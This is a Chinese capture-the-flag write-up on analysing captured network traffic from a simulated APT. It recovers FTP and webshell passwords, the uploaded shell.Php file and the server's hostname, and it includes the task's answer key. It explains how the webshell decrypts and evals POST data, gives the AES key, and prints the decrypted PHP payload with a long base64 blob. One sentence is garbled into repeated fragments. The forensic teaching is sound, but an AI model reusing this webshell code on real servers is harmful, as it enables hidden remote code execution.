流量分析 —— WriteUp
题目
A集团的网络安全监控系统发现恶意份子正在实施高级可持续攻击(APT),并抓取了部分可疑流量包。请您根据捕捉到的流量包,搜寻出网络攻击线索,分解出隐藏的恶意程序,并分析恶意程序的行为。
本任务素材清单:捕获的网络数据包文件。
请按要求完成该部分的工作任务。
| 任务2: 网络数据包分析 | |
| 任务编号 | 任务描述 |
| 1 | 分析并提交攻击者使用FTP连接目标服务器时使用的密码 |
| 2 | 分析并提交攻击者登入目标服务器web系统时使用的密码 |
| 3 | 分析并提交攻击者传入目标系统的文件名 |
| 4 | 分析并提交被攻击的服务器的计算机名称 |
环境
链接:https://pan.baidu.com/s/1oIqeOEHq2BUfzpalfJWmHQ
提取码:long
答案
| 任务2: 网络数据包分析 | |
| 任务编号 | 答案 |
| 1 | Root123 |
| 2 | rebeyond |
| 3 | shell.Php |
| 4 | win-935bicnffvk |
解析
题一:分析并提交攻击者使用FTP连接目标服务器时使用的密码
在过滤地址栏输入ftp

发现有 USER admin 信息,右键该处 选择追踪流-TCP流

发现用户账户为admin,密码为Root123

题二:分析并提交攻击者登入目标服务器web系统时使用的密码
过滤器输入http,查找有关http协议数据流

发现了 file.php 以及 shell.php ,有猫腻!

果然!我们发现疑似一句话木马的PHP代码

由于编码为ASCII ,导致部分字符未能正常显示,改编码为UTF8

结果发现 连接密码为rebeyond
以防万一,转为MD5确认一下

发现一毛一样 所以密码为 rebeyond
题三:分析并提交攻击者传入目标系统的文件名
还是上道题的TCP流,我们往下翻会发现该数据流,很明显黑客上传了恶意文件。文件有两个shell.php和php482.tmp,按照以往的经验,答案一定是shell.Php,但这里我们为了确保万无一失,先记录下,往下看

继续追踪流至21,发现一大串密文,同时我们发现黑客访问路径正好是我们之前怀疑的上传文件,所以这道题的答案就是shell.Php

题四:分析并提交被攻击的服务器的计算机名称
对前面第19的TCP流中的php代码,进行审计

大致意思为 判断是否存在openssl,不存在,则对$post进行base64解密,然后再进行异或;存在,则使用openssl_decrypto对$post进行AES128解密;最后对 p o s t 进行键值分离处理,然后把 post进行键值分离处理,然后把 post进行键值分离处理,然后把params传入eval作为php代码执行
知道大致意思了,我们就回过头来看看第21条数据流的解密后的内容
我们先对数据进行AES128解密,key为e45e329feb5d925b
结果如下

很明显解密后的内容是php代码,改代码依旧是先将base64_decode中的内容进行base64解密,后作为php代码执行
所以我们对该内容进行解密,解密后内容如下
@error_reporting(0);
function main($content)
{$result = array();$result["status"] = base64_encode("success");$result["msg"] = base64_encode($content);$key = $_SESSION['k'];echo encrypt(json_encode($result),$key);
}function encrypt($data,$key)
{if(!extension_loaded('openssl')){for($i=0;$i<strlen($data);$i++) {$data[$i] = $data[$i]^$key[$i+1&15]; }return $data;}else{return openssl_encrypt($data, "AES128", $key);}
}$content="VGw2S0xHUVpoSTExSW1hY1pFZVlUaExzZjA4ajNweXVzemV1Y05Sdk5QcjBQMWVQYXZWRmJIcWNkYUxjMmcxSkVwTG5JVW52czN0aWw3cDQ2bEZMcENJRGhFcXBWbk01czk3anV1Tmc2UDNHcFJHM3FjajV6Rjk5QVNoUVV0YkQxSGNEd09SS2FyV1NJNEtZNWczbjc5WGN6UWVieDJqdHNwQWVpVWtzZUpLeTAzbDZta1BIcnhScEtSN2ZzdkJhT21pWjBubmpPcWJ0d3A4NThDbHRQS3NqQUNpcWRkdHZYSWUxc3VDNDV3YkhUY2cxaTBZeUI5QnZqVG53WURKb0lqeTdKZXpKOGhqNmRiSHdaMjVBMUdlTUk1dmZmMDNRVnhkMDRpdFUycmNaaWlUeXFVeVAzbXZrTGVTTEtvM3dOdWxMMXU1SEVPOEFvYkpOSUVpMldLM1c5a0tSN3NMV09kd2hyRnZOT2t1ZlhhZTl5WnRGMnFMeDUwcnNNVUFycHNrQVphWVdEZk81RzNXU3J4bnJNVEJ4d1llc0JzaVk5aHRvcDBOT2Q4a3NXajRzN0NYV3dIUmxRRzYxSzgycGJtaHU4bWk0NUQzMHB3V2RwcXAwYk1FMjltYmx0Vzl6UzFJZ1lTSlJzNE1sT0xMYmpSU3pMbk44d0U2RVkzUmRmMFRiUzlmSzNmZG04ZjRXcUFHRFcxSGNzVXBGNGwxakgyN2hZajVBQ0E2N1RrM1pJMW5QN01VUFZld3Y1cEVzTjc3T0JzbGpneUtPU3BmTHc0cUwyOUNGQkpBU0E0b0RRcmVCbG9xcGdKZnlUOWFNV25LY2tGSWRWWHhRbTZWMlhjdlhHZE9qUlg1RllWbXpBMFRRWHhSOGNtbU5aQ2k2TllNVGEyQkhwMEw3SGtlMHhwTjlETzV1elVXUlNKNFVNNFUwOU5udHltc0ZUUkZJSG56STBEeUdLUTFQWUd2RkpxQjFwM0lETldVSHVUWENtVVJySFdFZmV1SGp6bXRrc2dCdjhQZTBWc2hYRk9IZmowS3dlc2JZSGNlcmRxRHpBQ0J0SHY1TGJDMmlhOWkxWEVNbjZVakZhcVhNeXpZVTFpaDJZWWRUWUFyTTczMnowemRSaHRmcGpVNVEyblMwMjNhbWtrSWlnSWVYSllRNmc5eUtUVXdIblRhUldIQWdXOUM5ZmZqUFRMa1lHbkttYWJnT0lxcVB0SHUwWjhQdGd6RnB6WE1mbW5ZZGhJMFdNTEZBQmxaWW8zclR6cGxRbWtWdGxzcVFpWXVRb0FPdGVYN1N3SU5WTUx5TTVGbDk2bm93akRBNU80eUE1M0tzdk9ubVl1c29Kem9JZ3lCWWZXZHg0SWNQa0Y5czQzVXozWWZ0TVBnSVpYdnRNQjN1d2F4Nk51dUVsQmJiU2RybURzbXQwTjR1a1dWSmUzdjExVmZkeUVwTHN0dFNKeml3bHRnNktid29Eckp4UzFWZGdTQWl6aHMzS0ZKVW94WHBiYURYSzN2TmZpcW5FaXA0YU80VXVvaXc1aHZZb21pbEdpU0lZMjA2Uno0clZnV3RLNVRIM2R4NVN2eVBuOTFXMlpIZlVqM21NNGh3eENiSHh3S0J5NW5KTnZYOVhFeWp4dWJjV005ekZSaDJ4N2Voam1waFBSRFNSQ0FvdVZWdjhOUkVxd1ZIR0xweDdhOVh4dmlCMkdvOXpFekl0NVhqQ2tjZklzWGRhb1VSdmt1NHIzVmhGQlF6bzVKcExDblJVSlp0ZkgzWERNZWRUUEROdTNMOFBDcFRuWnk0enV2a0JveGowd0tibHJuMWoya1FDb2hRbmN2c0lVdTg2RHhsNWNrWHpzWGwzeVk3QkNDbUsyVGp4a3dpMHprdThrRkFMNUUzalFjako5ZDQ2V2YyZHVZdWd2MHJiQUpvYmx6YURMSDI3c1JCM2xRaVM3QThzeUd4MnVxTzhIejZyQlJpaWVKT3RSSmxRUENib2lFZHk1WjBEQndpU2FTY3h0MmladUlCUXE1MUx1V1l5bFRFMGpvUDJIamFFN2pKNVE4aHQ0Q29zZ05ybjVlRkFqYXpwN1dCemVlUEdmaXdPVzBneUFJWkQ4UUJMTzRLMUxhWHFLTkUzeWpWajV6R0dHaHV0bWtjaENaWEt1aEt2MmZWQ0tqZzY1dE1ncktqdUVaRGwyc3dHVFdsWHBRVFB4TmFvUnRVQUhIM2tnWjl1NFhUWlczemVxSHZjdkhwV1VQUTVFWm9oVnQ1UVh3SUMwd2U0TmR6RGU5WnN3Z1dHNjhkM1JGY3ZwUlhIV1Bjb0VrcnZiRWRybVA0UHBVSFZnRTVQcmtGMG1jQ3BDZ01TWHY0aTVtRmdDbk1RUWh6clR4UnB1ZGhRNzdHbUdoVDJoR0R6Y1AzR0pTTFhLcjdTd2todXVXNkV1a1dnU3VYNGhuaFlMUlhwRXpJTk9Oekl5TzNVN0hSRXlUaFJXVEtvV3ZackpmcTdtMm1LSjBzYlgzU1lNZHdiOVBwRWdib3dWMWU5cWJXNUF0Vk5FR25qWTB0OEtVeDdKckI2aWdoc05MWFZQamJQcWJxY3BSQVN3bTlrak9hc1dla0czQzY0UWtjU2N3a0dITGU0SnJ0alo5ZFJ0QzQ5eWVpcnA0NTZCaVpxbHluNVVadTZvbFNMYWNSVnV4dU1lTk95OHRzMlZBVHc3N2NRb3kxVkFHbjY5RDBzVXBUU3FhTDVXcE90OUpSbVU0OGdTREpDb0F2SDNnS1VPb2pJcm1wM2NnWkRnQkVkUFNCYWE0RWN3NUZNR0RvZmkzVE9lRlh4VTZFZm1lckxmaHRJbnZ6TU5DZDJpdXZPMllpOEVOYzgyUXR3dUZzQjdqM2tibGs0NkVlVFVEaHRrTW1Nc2lJczR0MHc5NW03bTdUNHdmSHBtTGpvWVpYd2VPcHVzRWFYaWo5RUcwRU5hR3h1RUZtMXMzNWhEdktjVjVhd0pkM09WdWtGWVJjdW8ySkd2NHFkdTBTUTdadHFuRlNxVVVOM2dkZ3BkbnB6T25LV1lNd2VabFliWko2RmlJb2dzbzc0ckltd2FxT0x1SzZzaDlianBSOVlpZkNQODJqQTAyTVA5SFFNMlVaVDJ6clNGRnJPcVFHRnlIOFRySjJOS09IU3k4czE4TTNyWE9TTGhFYklPd3N1MnY2d0NVNEEzdWc2bmhLYjlsSEZSMGRHTGkwUVZtNm50dUpsQmJYd